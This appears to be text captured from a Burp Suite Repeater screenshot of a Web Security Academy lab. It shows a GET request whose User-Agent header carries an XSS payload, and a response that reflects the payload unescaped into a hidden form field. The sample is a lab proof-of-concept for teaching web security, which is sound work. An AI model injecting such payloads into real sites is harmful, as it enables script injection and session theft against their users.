 Go Cancel < > Target: https://aca51f3d1ff5adcd8065063900210082.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /post?postId=5 HTTP/1.1
Host: aca51f3d1ff5adcd8065063900210082.web-security-academy.net
User-Agent: "><script>alert(1)</script>#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=I6ZdHR8AQUw3zJ8GZij2NfzlW49mFNoP
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
<p>
<img
src="/resources/images/avatarDefault.svg" class="avatar">
Fred Time | 03 September 2019
</p>
<p>Can you start tagging me in these
blogs as soon as they&apos;re posted? I love being the first
comment, not a lowly&apos; whatever this is.</p>
<p></p>
</section>
<hr>
<section class="add-comment">
<h2>Leave a comment</h2>
<form action="/post/comment"
method="POST" enctype="application/x-www-form-urlencoded">
<input required type="hidden"
name="csrf" value="oaKFgH4Tb68Of7Oae47NNL2M2iFUsmv3">
<input required type="hidden"
name="userAgent" value=""><script>alert(1)</script>#">
<input required type="hidden"
name="postId" value="5">
<label>Comment:</label>
<textarea required rows="12"
cols="300" name="comment"></textarea>
<label>Name:</label>
<input required type="text"
name="name">
<label>Email:</label>
<input required type="email"
name="email">
<label>Website:</label>
<input pattern="(http:|https:).+"
type="text" name="website">
<button class="button"
type="submit">Post Comment</button>
</form>
</section>
<div class="is-linkback">
<a href="/">Back to Blog</a>
</div>
</div>
</section>
</div>
</body>
</html>
Seebug